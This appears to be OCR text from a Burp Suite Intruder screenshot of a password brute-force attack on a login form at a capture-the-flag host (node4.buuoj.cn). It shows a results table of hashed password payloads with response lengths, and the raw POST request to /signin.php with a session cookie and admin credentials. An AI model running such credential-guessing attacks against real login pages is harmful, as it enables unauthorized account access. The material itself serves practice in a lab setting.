 Attack Save Columns 3. Intruder attack of http://node4.buuoj.cn:28070 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
12 670b14728ad9902aecba32e... 200 8324
0 200 7994
11 e807f1fcf82d132f9bb018ca6... 200 7942
13 827ccb0eea8a706c4c34a168... 200 7942
8 7c6a180b36896a0a8c02787e... 200 7942
14 f25a2fc72690b780b2a14e14... 200 7942
4 5f4dcc3b5aa765d61d8327d... 200 7942
10 4297f44b13955235245b2497. 200 7942
15 97db1846570837fce6ff62a40.. 200 7942
16 81dc9bdb52d04dc20036db... 200 7942
5 d8578edf8458ce06fbc5bb76... 200 7942
3 96e79218965eb72c92a549d... 200 7942
Request Response
Pretty Raw Hex \n
1 POST /signin.php HTTP/1.1
2 Host: node4.buuoj.cn:28070
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node4.buuoj.cn:28070
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node4.buuoj.cn:28070/signin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: token=p6OPZwpa9jYmY1ue0SO8Glkq4zS0VsZOCaAghEZFCkgE0DWxhDLE8q0jGhdtG4REqiFJah%2F7cmU9qFLnsPKPxg%3D%3D
14 Connection: close
15
16 un=admin&pw=1&rem=0
Search... 0 matches
Finished